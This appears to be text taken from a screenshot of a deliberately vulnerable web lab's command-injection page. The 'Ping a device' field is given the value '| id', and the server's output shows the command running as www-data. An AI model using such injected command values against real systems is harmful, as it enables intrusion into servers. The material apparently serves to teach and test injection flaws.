 Vulnerability: Command Injection
Ping a device
Enter an IP address: | id Submit
uid=33(www-data) gid=33(www-data) groups=33(www-data)
More Information